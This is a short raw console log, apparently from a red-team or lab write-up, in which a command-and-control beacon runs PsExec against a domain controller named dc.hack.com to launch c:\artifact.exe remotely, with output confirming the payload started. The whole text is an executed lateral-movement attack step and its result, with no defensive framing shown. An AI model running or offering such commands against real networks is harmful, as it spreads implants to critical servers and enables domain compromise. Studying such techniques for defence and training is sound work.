 beacon> shell C:\Users\admin\Desktop\PsExec.exe \\dc.hack.com -h -d c:\artifact.exe
[*] Tasked beacon to run: C:\Users\admin\Desktop\PsExec.exe \\dc.hack.com -h -d c:\artifact.exe
[+] host called home, sent: 100 bytes
[+] received output:
PsExec v2.4 - Execute processes remotely
Copyright (C) 2001-2022 Mark Russinovich
Sysinternals - www.sysinternals.com
Connecting to dc.hack.com...Starting PSEXESVC service on dc.hack.com...Copying authentication key to dc.hack.com...
Connecting with PsExec service on dc.hack.com...Starting c:\artifact.exe on dc.hack.com...
c:\artifact.exe started on dc.hack.com with process ID 3732.